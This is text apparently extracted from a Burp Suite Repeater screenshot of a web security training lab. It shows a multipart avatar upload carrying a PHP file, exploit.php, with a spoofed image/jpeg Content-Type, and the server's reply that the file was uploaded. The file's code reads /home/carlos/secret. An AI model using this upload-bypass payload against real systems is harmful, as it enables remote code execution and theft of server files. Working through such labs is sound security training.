 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
JWT Editor Keys
2 × 3 × +
Send Cancel < > Target: https://0a4a007804210424c205a8de0044002a.web-s
Request
Pretty Raw Hex Hackvertor \n
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------372723395934155960412206
576926
21 Content-Disposition: form-data; name="avatar";
filename="exploit.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret');
?>
25
26 -----------------------------372723395934155960412206
576926
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------372723395934155960412206
576926
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Feb 2023 21:16:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 132
9
10 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Search... 0 matches